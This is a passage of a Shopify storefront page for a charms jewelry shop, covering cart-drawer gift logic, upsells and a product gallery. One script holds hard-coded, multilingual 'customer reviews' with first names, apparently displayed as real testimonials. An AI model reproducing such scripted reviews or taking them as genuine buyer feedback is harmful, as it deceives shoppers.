    if(e.target.classList?.contains('gift-modal')) e.target.classList.remove('is-open');
  });

  // ---------- VARIANT -> IMAGE ----------
  document.addEventListener('change', function(e){
    const sel = e.target;
    if(!(sel instanceof HTMLSelectElement)) return;
    if(!sel.matches('.gift-modal select.select__select[name="id"]')) return;
    const opt = sel.options[sel.selectedIndex];
    const url = opt && opt.dataset.image;
    const modal = sel.closest('.gift-modal');
    const img = modal?.querySelector('.gift-modal__image img');
    const def = img?.getAttribute('data-default') || '';
    if(img) img.src = url || def;
  });

  // ---------- ADD TO CART ----------
  async function addToCart(variantId, qty){
    const fd = new FormData();
    fd.set('id', variantId);
    fd.set('quantity', qty||'1');
    const res = await fetch('/cart/add.js', { method:'POST', headers:{'Accept':'application/json'}, body: fd, credentials:'same-origin' });
    return res.ok;
  }

  function openDrawer(){
    const cd = document.querySelector('cart-drawer');
    if(cd && typeof cd.open==='function'){ cd.open(); return true; }
    const toggle = document.querySelector('[aria-controls="CartDrawer"],[data-drawer-toggle="cart"], .header__icon--cart');
    if(toggle){ toggle.click(); return true; }
    const drawer = document.querySelector('#CartDrawer, .cart-drawer');
    if(drawer){ drawer.classList.add('is-open'); document.documentElement.classList.add('overflow-hidden'); return true; }
    return false;
  }

  async function refreshDrawer(){
    try{
      const secNames = ['cart-drawer','cart-items','cart-icon-bubble'].join(',');
      const r = await fetch(window.location.pathname + '?sections=' + encodeURIComponent(secNames), {credentials:'same-origin'});
      if(!r.ok) return;
      const data = await r.json();

      if(data['cart-drawer']){
        const parser = new DOMParser();
        const doc = parser.parseFromString(data['cart-drawer'], 'text/html');
        const newRoot = doc.querySelector('cart-drawer') || doc.body;
        const curDrawer = document.querySelector('cart-drawer, #CartDrawer, .cart-drawer');
        if(curDrawer && newRoot){
          curDrawer.innerHTML = newRoot.innerHTML;
        }
      }

      if(data['cart-items']){
        const parser = new DOMParser();
        const doc = parser.parseFromString(data['cart-items'], 'text/html');
        const newItems = doc.querySelector('.cart__items') || doc.body;
        const dstItems = document.querySelector('.cart__items, cart-items');
        if(newItems && dstItems){ dstItems.innerHTML = newItems.innerHTML; }
      }

      if(data['cart-icon-bubble']){
        const parser = new DOMParser();
        const doc = parser.parseFromString(data['cart-icon-bubble'], 'text/html');
        const newBubble = doc.querySelector('.cart-count-bubble');
        const headerIcon = document.querySelector('.header__icon--cart, a.header__icon--cart, button.header__icon--cart');
        if(newBubble && headerIcon){
          const curBubble = headerIcon.querySelector('.cart-count-bubble');
          if(curBubble){ curBubble.replaceWith(newBubble); }
          else{ headerIcon.appendChild(newBubble); }
        }
      }

      setTimeout(async () => {
  if (window.justAddedGift) {
    window.justAddedGift = false; // on saute la suppression juste après ajout cadeau
  } else {
    await removeGiftIfNeeded();
  }
}, 500); // délai réduit pour détecter vite le changement


    }catch(_){}
  }

// ---------- SUPPRESSION AUTOMATIQUE DES CADEAUX ----------

function delay(ms) {
  return new Promise(resolve => setTimeout(resolve, ms));
}

async function removeGiftIfNeeded() {
  try {
    let retry = 0;
    let needRetry = false;
    
    do {
      await delay(2000);
      const res = await fetch('/cart.js', { credentials: 'same-origin' });
      if (!res.ok) return;
      const cart = await res.json();
      console.log(cart);
      let charmsCount = 0;
      cart.items.forEach(item => {
        if (item.discounts) {
          if (item.discounts && item.discounts.length > 0) {
              item.discounts.forEach(dis => {
                if (
                  dis?.title?.includes('10+ charms') ||
                  dis?.title?.includes('20+ charms')
                ) {
                  charmsCount += item.quantity;
                }
              });
            }
        }
      });
      needRetry = false;

      // Bracelet
      // Collect items that should be removed
const updates = {};

// Bracelet
const braceletItem = cart.items.find(item => item.handle === 'free-charms-bracelet');
if (braceletItem && charmsCount < 10) {
  updates[braceletItem.id] = 0; // remove bracelet
  needRetry = true;
}

// Watch
const watchItem = cart.items.find(item => item.handle === 'free-charms-watch');
if (watchItem && charmsCount < 20) {
  updates[watchItem.id] = 0; // remove watch
  needRetry = true;
}

// Apply all removals in a single request
if (Object.keys(updates).length > 0) {
  await fetch('/cart/update.js', {
    method: 'POST',
    headers: { 'Content-Type': 'application/json' },
    body: JSON.stringify({ updates })
  })
    .then(res => res.json())
    .then((data) => {
      openDrawer();
      refreshDrawer();
      if(data.item_count == 0){
        document.querySelector('cart-drawer').classList.add('is-empty')
      }
    })
    .catch(err => console.error('Cart update failed:', err));
}


      retry++;
    } while (needRetry && retry < 3);

    // Forcer refresh visuel
    

  } catch (e) {
    console.error('removeGiftIfNeeded error', e);
  }
}

  // ---------- CLICK [data-add] ----------
  document.addEventListener('click', async function(e){
    const btn = e.target.closest('[data-add]');
    if(!btn) return;

    const modal = btn.closest('.gift-modal');
    const select = modal?.querySelector('select.select__select[name="id"]');
    const variantId = select ? select.value : null;
    if(!variantId) return;

    btn.disabled = true;
    const ok = await addToCart(variantId, 1);
    btn.disabled = false;

    if (ok) {
  window.justAddedGift = true;
  modal.classList.remove('is-open');
  await refreshDrawer();
  openDrawer();
}
  });



  

// 2️⃣ Déclenche aussi sur clic des boutons de suppression/quantité
document.addEventListener('click', function(e){
  const target = e.target.closest('[name="updates[]"], .cart-remove, .cart__remove, [data-remove],.cart-drawer-item__cart-remove-button,.cart-item__quantity-wrapper [name="minus"]');
  if(target){
    setTimeout(() => removeGiftIfNeeded(), 500);
  }
});
})();




</script>
            
        
          
                


<div
  class="product__text-container product__text-container--center product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 2.1rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-center"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
      <span>“The quality is honestly amazing, the bracelet looks even better in real life!” — <strong>Chloe (New York)</strong></span>
    </p>
  
  
  
</div>

              
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 17%;--title-size:1.3rem;--margin-top: 0.0rem;--margin-bottom: 0.9rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
                


<div
  class="product__text-container product__text-container--center product__text-container--vertical product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--icon-scale:1.2;--column-gap:3.0em;--row-gap:1.2em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-center"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
      <span>“I got 12 charms + the mystery box, and I’m honestly in love with the result. Fast delivery too!” — <strong>Lina (London)</strong></span>
    </p>
  
  
  
</div>

              
            
        
          
            
        
          
        
          
              
            
        
          
        
          
            
        
      </div>
      <div class="drawer__footer">
        <!-- start footer -->
        
          
            
        
          
        
          
            
        
          
        
          
            
        
          
                


<div
  class="product__text-container product__text-container--center product__text-container--horizontal product__text-container--full_negative product__text-container--background side-margins-negative"
  style="--item-count:1;--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--icon-scale:1.2;--column-gap:0.0em;--row-gap:0.0em;--padding:0.14285714285714285em;--bg-color:#ea273e;--corner-radius:0.0em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 0.0rem;--margin-bottom: 0.0rem;"
  

>
  
    <p
      class="product__text product__text-center"
      style="--text-color:#ffffff;--icon-color:#121212;"
    >
      
      <span>Try it risk-free: 30-day money-back guarantee</span>
    </p>
  
  
  
</div>

              
            
        
          
              <!-- Subtotals -->
              <div class="cart-drawer__footer" style="--margin-top: 0.9rem;--margin-bottom: 0.0rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:1.7rem;'>
                      <span><strong>Total</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              
                
                
                  
<div 
  class='cart-drawer-upsells-container accent-color-accent-2'
  style="
    --item-count: 1;
    --image-size: 3.5rem;
    --image-size-number: 3.5;
    --image-border-radius: 0.0rem;
    --title-font-size: 1.2rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 0.0rem;
    --margin-bottom: 0.0rem;
  "
  data-count="1"
  
>
  
  
  
    
    
      
      
      <cart-drawer-upsell
        class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1'
        data-style="add_button" 
        data-selected="false"
        data-handle="mystery-box-10-charms-1"
        data-toggle="false"
        data-id="55603747619151"
      >
        <div class='upsell__container'>
          
            
            
              <div class='upsell__image'>
                <img
                  src="//charmsoff.com/cdn/shop/files/d6dbcdaafcca-mystre-pack.webp?v=1753383963&width=500"
                  alt="Mystery Box (10 Charms)"
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                
                  Mystery Box (10 Charms)
                
              </h3>
              
                <div class='upsell__price'>
                  <span class='regular-price'>$21.00</span>
                  
                </div>
              
            </div>
            
          </div>
          
            <button
              type="submit"
              name="add"
              class="upsell__add-btn"
              form="cart-drawerupsellproduct_upsells_PdkceU1"
              
            >
              <span><strong>Add</strong>
</span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          
          
            <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_PdkceU1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="55603747619151">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="15504297492815" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          
        </div>
      </cart-drawer-upsell>
    
  
  
</div>
                
              

        
          
              <!-- CTAs -->
              <div class="cart__ctas" style="--margin-top: 0.6rem;--margin-bottom: 0.9rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span>
                    Proceed to checkout
                    
                  </span>
                </button></div>
        
          
                


<div
  class="product__text-container product__text-container--center product__text-container--horizontal product__text-container--full_negative side-margins-negative"
  style="--item-count:1;--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--icon-scale:1.2;--column-gap:0.0em;--row-gap:0.0em;--padding:0.14285714285714285em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 0.3rem;--margin-bottom: 0.6rem;"
  

>
  
    <p
      class="product__text product__text-center"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
      <span>Worlwide shipping:  3-5 business days | Customer support: 24/7</span>
    </p>
  
  
  
</div>

              
            
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>



                                          
</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--26227750764879__main" class="shopify-section section"><section
  id="MainProduct-template--26227750764879__main"
  class="page-width section-template--26227750764879__main-padding"
  data-section="template--26227750764879__main"
><style data-shopify>.section-template--26227750764879__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--26227750764879__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--26227750764879__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--26227750764879__main {
        --media-radius: 0px;
      }
    }</style>


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--26227750764879__main"
  data-section="template--26227750764879__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
>
  <div id="GalleryStatus-template--26227750764879__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--26227750764879__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--26227750764879__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--26227750764879__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing slider--mobile-no-preview"
      role="list"
    ><li
            id="Slide-template--26227750764879__main-45958866600271"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--26227750764879__main-45958866600271"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//charmsoff.com/cdn/shop/files/birthstone-june-on-rose-gold-charms-official-45958866600271.webp?v=1752773237&amp;width=1946" alt="Birthstone June, on Rose Gold - Charms Official" srcset="//charmsoff.com/cdn/shop/files/birthstone-june-on-rose-gold-charms-official-45958866600271.webp?v=1752773237&amp;width=246 246w, //charmsoff.com/cdn/shop/files/birthstone-june-on-rose-gold-charms-official-45958866600271.webp?v=1752773237&amp;width=493 493w, //charmsoff.com/cdn/shop/files/birthstone-june-on-rose-gold-charms-official-45958866600271.webp?v=1752773237&amp;width=600 600w, //charmsoff.com/cdn/shop/files/birthstone-june-on-rose-gold-charms-official-45958866600271.webp?v=1752773237&amp;width=713 713w, //charmsoff.com/cdn/shop/files/birthstone-june-on-rose-gold-charms-official-45958866600271.webp?v=1752773237&amp;width=823 823w, //charmsoff.com/cdn/shop/files/birthstone-june-on-rose-gold-charms-official-45958866600271.webp?v=1752773237&amp;width=990 990w, //charmsoff.com/cdn/shop/files/birthstone-june-on-rose-gold-charms-official-45958866600271.webp?v=1752773237&amp;width=1100 1100w, //charmsoff.com/cdn/shop/files/birthstone-june-on-rose-gold-charms-official-45958866600271.webp?v=1752773237&amp;width=1206 1206w, //charmsoff.com/cdn/shop/files/birthstone-june-on-rose-gold-charms-official-45958866600271.webp?v=1752773237&amp;width=1346 1346w, //charmsoff.com/cdn/shop/files/birthstone-june-on-rose-gold-charms-official-45958866600271.webp?v=1752773237&amp;width=1426 1426w, //charmsoff.com/cdn/shop/files/birthstone-june-on-rose-gold-charms-official-45958866600271.webp?v=1752773237&amp;width=1646 1646w, //charmsoff.com/cdn/shop/files/birthstone-june-on-rose-gold-charms-official-45958866600271.webp?v=1752773237&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26227750764879__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//charmsoff.com/cdn/shop/files/birthstone-june-on-rose-gold-charms-official-45958866600271.webp?v=1752773237&amp;width=1946" alt="Birthstone June, on Rose Gold - Charms Official" srcset="//charmsoff.com/cdn/shop/files/birthstone-june-on-rose-gold-charms-official-45958866600271.webp?v=1752773237&amp;width=246 246w, //charmsoff.com/cdn/shop/files/birthstone-june-on-rose-gold-charms-official-45958866600271.webp?v=1752773237&amp;width=493 493w, //charmsoff.com/cdn/shop/files/birthstone-june-on-rose-gold-charms-official-45958866600271.webp?v=1752773237&amp;width=600 600w, //charmsoff.com/cdn/shop/files/birthstone-june-on-rose-gold-charms-official-45958866600271.webp?v=1752773237&amp;width=713 713w, //charmsoff.com/cdn/shop/files/birthstone-june-on-rose-gold-charms-official-45958866600271.webp?v=1752773237&amp;width=823 823w, //charmsoff.com/cdn/shop/files/birthstone-june-on-rose-gold-charms-official-45958866600271.webp?v=1752773237&amp;width=990 990w, //charmsoff.com/cdn/shop/files/birthstone-june-on-rose-gold-charms-official-45958866600271.webp?v=1752773237&amp;width=1100 1100w, //charmsoff.com/cdn/shop/files/birthstone-june-on-rose-gold-charms-official-45958866600271.webp?v=1752773237&amp;width=1206 1206w, //charmsoff.com/cdn/shop/files/birthstone-june-on-rose-gold-charms-official-45958866600271.webp?v=1752773237&amp;width=1346 1346w, //charmsoff.com/cdn/shop/files/birthstone-june-on-rose-gold-charms-official-45958866600271.webp?v=1752773237&amp;width=1426 1426w, //charmsoff.com/cdn/shop/files/birthstone-june-on-rose-gold-charms-official-45958866600271.webp?v=1752773237&amp;width=1646 1646w, //charmsoff.com/cdn/shop/files/birthstone-june-on-rose-gold-charms-official-45958866600271.webp?v=1752773237&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="45958866600271">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--26227750764879__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--26227750764879__main"
        data-section="template--26227750764879__main"
        data-url="/products/birthstone-june-on-rose-gold"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 1.2rem;">
                <h1 class="h2">
                  Birthstone June, on Rose Gold
                </h1>
                <a href="/products/birthstone-june-on-rose-gold" class="product__title">
                  <h2 class="h1">
                    Birthstone June, on Rose Gold
                  </h2>
                </a>
              </div>
            <style>
.dynamic-review {
  line-height: 1.2;
  margin: 0 0 10px 0;
  font-size: 14px;
}
.dynamic-review p {
  margin: 0;
}
</style>

<div id="dynamic-review"></div>

<script>
(function() {
  const reviews = {
    en: [
      `<div class="dynamic-review"><p>“Never thought I’d love a bracelet this much! The charms feel <strong>premium</strong>, don’t <strong>fade</strong>, and the packaging feels like a gift to myself. <strong>Totally worth it!</strong>”-<strong>Ava</strong></p></div>`,
      `<div class="dynamic-review"><p>“These charms are <strong>waterproof</strong>, super <strong>cute</strong>, and the bracelet feels <strong>luxurious</strong>. I wear it every day!”-<strong>Sophia</strong></p></div>`,
      `<div class="dynamic-review"><p>“The <strong>quality</strong> surprised me. No <strong>tarnish</strong>, no scratches, and super <strong>comfortable</strong> to wear.”-<strong>Emily</strong></p></div>`,
      `<div class="dynamic-review"><p>“I get <strong>compliments</strong> every time I wear it. The packaging was <strong>adorable</strong> too.”-<strong>Olivia</strong></p></div>`,
      `<div class="dynamic-review"><p>“Fast <strong>shipping</strong>, amazing <strong>finish</strong>, and feels <strong>personal</strong>. Absolutely recommend!”-<strong>Isabella</strong></p></div>`
    ],
    fr: [
      `<div class="dynamic-review"><p>“Jamais pensé aimer un bracelet autant ! Les charms sont <strong>premium</strong>, ne <strong>ternissent pas</strong>, et le packaging fait cadeau.”-<strong>Émilie</strong></p></div>`,
      `<div class="dynamic-review"><p>“Qualité <strong>incroyable</strong>, résiste à l’<strong>eau</strong> et super <strong>confortable</strong>. Je le porte tous les jours !”-<strong>Sophie</strong></p></div>`,
      `<div class="dynamic-review"><p>“Reçu super vite, les charms sont <strong>magnifiques</strong>, ça brille et c’est <strong>solide</strong>.”-<strong>Camille</strong></p></div>`,
      `<div class="dynamic-review"><p>“J’ai eu plein de <strong>compliments</strong>, et l’emballage est <strong>trop mignon</strong>.”-<strong>Chloé</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>Expédition rapide</strong>, belles <strong>finissions</strong>, et super <strong>léger</strong> à porter.”-<strong>Amélie</strong></p></div>`
    ],
    de: [
      `<div class="dynamic-review"><p>“Hätte nie gedacht, dass ich ein Armband so sehr liebe! Die charms sind <strong>hochwertig</strong>, laufen nicht <strong>an</strong> und die Verpackung fühlt sich wie ein Geschenk an.”-<strong>Emily</strong></p></div>`,
      `<div class="dynamic-review"><p>“Die <strong>Qualität</strong> ist top, <strong>wasserfest</strong> und sieht <strong>luxuriös</strong> aus.”-<strong>Sophie</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>Schnelle Lieferung</strong>, tolle <strong>Verarbeitung</strong> und super <strong>bequem</strong>.”-<strong>Anna</strong></p></div>`,
      `<div class="dynamic-review"><p>“Bekomme ständig <strong>Komplimente</strong>, wenn ich es trage.”-<strong>Laura</strong></p></div>`,
      `<div class="dynamic-review"><p>“Die charms fühlen sich <strong>premium</strong> an und bleiben <strong>glänzend</strong>.”-<strong>Mia</strong></p></div>`
    ],
    es: [
      `<div class="dynamic-review"><p>“Nunca pensé que me encantaría tanto una pulsera. Los charms se sienten <strong>premium</strong>, no se <strong>desgastan</strong> y el empaque parece un regalo.”-<strong>Lucía</strong></p></div>`,
      `<div class="dynamic-review"><p>“La <strong>calidad</strong> es increíble, son resistentes al <strong>agua</strong> y súper <strong>bonitos</strong>.”-<strong>Sofía</strong></p></div>`,
      `<div class="dynamic-review"><p>“Envío <strong>rápido</strong>, acabados <strong>perfectos</strong> y muy <strong>cómodo</strong> de llevar.”-<strong>Camila</strong></p></div>`,
      `<div class="dynamic-review"><p>“Recibí muchos <strong>cumplidos</strong> al usarlo, me encanta el empaque.”-<strong>Isabella</strong></p></div>`,
      `<div class="dynamic-review"><p>“Se siente <strong>exclusivo</strong>, no se <strong>mancha</strong> y brilla mucho.”-<strong>Valentina</strong></p></div>`
    ],
    it: [
      `<div class="dynamic-review"><p>“Non avrei mai pensato di amare così tanto un bracciale! I charms sono <strong>premium</strong>, non si <strong>rovinano</strong> e il packaging sembra un regalo.”-<strong>Giulia</strong></p></div>`,
      `<div class="dynamic-review"><p>“Qualità <strong>incredibile</strong>, resistenti all’<strong>acqua</strong> e super <strong>eleganti</strong>.”-<strong>Sofia</strong></p></div>`,
      `<div class="dynamic-review"><p>“Spedizione <strong>veloce</strong>, rifiniture <strong>perfette</strong> e comodissimo da indossare.”-<strong>Chiara</strong></p></div>`,
      `<div class="dynamic-review"><p>“Ricevo sempre <strong>complimenti</strong> quando lo porto, adoro la confezione!”-<strong>Martina</strong></p></div>`,
      `<div class="dynamic-review"><p>“Design <strong>unico</strong>, non si <strong>ossida</strong> e leggerissimo al polso.”-<strong>Aurora</strong></p></div>`
    ],
    pt: [
      `<div class="dynamic-review"><p>“Nunca pensei que iria amar tanto uma pulseira! Os charms são <strong>premium</strong>, não <strong>desbotam</strong> e a embalagem parece um presente.”-<strong>Maria</strong></p></div>`,
      `<div class="dynamic-review"><p>“Qualidade <strong>incrível</strong>, resistentes à <strong>água</strong> e super <strong>bonitos</strong>.”-<strong>Beatriz</strong></p></div>`,
      `<div class="dynamic-review"><p>“Envio <strong>rápido</strong>, acabamento <strong>perfeito</strong> e muito <strong>confortável</strong>.”-<strong>Ana</strong></p></div>`,
      `<div class="dynamic-review"><p>“Recebi vários <strong>elogios</strong> ao usar, adorei a embalagem.”-<strong>Camila</strong></p></div>`,
      `<div class="dynamic-review"><p>“Sensação de <strong>luxo</strong>, não <strong>mancha</strong> e brilha muito.”-<strong>Larissa</strong></p></div>`
    ],
       nl: [
      `<div class="dynamic-review"><p>“Nooit gedacht dat ik zo verliefd zou worden op een armband! De charms zijn <strong>premium</strong>, <strong>verkleuren niet</strong> en de verpakking voelt als een cadeau.”-<strong>Lisa</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>Snelle levering</strong>, prachtige <strong>afwerking</strong> en super <strong>comfortabel</strong> om te dragen.”-<strong>Emma</strong></p></div>`,
      `<div class="dynamic-review"><p>“Iedereen geeft me <strong>complimenten</strong> als ik hem draag. De verpakking is <strong>schattig</strong>.”-<strong>Fleur</strong></p></div>`,
      `<div class="dynamic-review"><p>“De kwaliteit is <strong>top</strong>, <strong>waterproof</strong> en heel <strong>licht</strong>.”-<strong>Anne</strong></p></div>`,
      `<div class="dynamic-review"><p>“Voelt <strong>luxe</strong> aan, blijft <strong>glanzend</strong> en past bij alles.”-<strong>Sophie</strong></p></div>`
    ],
    sv: [
      `<div class="dynamic-review"><p>“Trodde aldrig jag skulle älska ett armband så här mycket! Charmsen är <strong>premium</strong>, de <strong>tappar inte färg</strong> och förpackningen känns som en gåva.”-<strong>Elsa</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>Snabb leverans</strong>, fantastisk <strong>kvalitet</strong> och super <strong>bekväm</strong> att bära.”-<strong>Linnea</strong></p></div>`,
      `<div class="dynamic-review"><p>“Får alltid <strong>komplimanger</strong> när jag har det på mig. Förpackningen var <strong>så söt</strong>.”-<strong>Ida</strong></p></div>`,
      `<div class="dynamic-review"><p>“Känns <strong>lyxigt</strong>, <strong>vattenavvisande</strong> och väldigt lätt.”-<strong>Freja</strong></p></div>`,
      `<div class="dynamic-review"><p>“Bra <strong>finish</strong>, hållbart och <strong>stilrent</strong>.”-<strong>Astrid</strong></p></div>`
    ],
    no: [
      `<div class="dynamic-review"><p>“Trodde aldri jeg ville elske et armbånd så mye! Charmsene er <strong>premium</strong>, <strong>tåler vann</strong> og emballasjen føles som en gave.”-<strong>Ingrid</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>Rask levering</strong>, flott <strong>kvalitet</strong> og veldig <strong>komfortabel</strong>.”-<strong>Nora</strong></p></div>`,
      `<div class="dynamic-review"><p>“Får alltid <strong>komplimenter</strong> når jeg har det på meg.”-<strong>Emilie</strong></p></div>`,
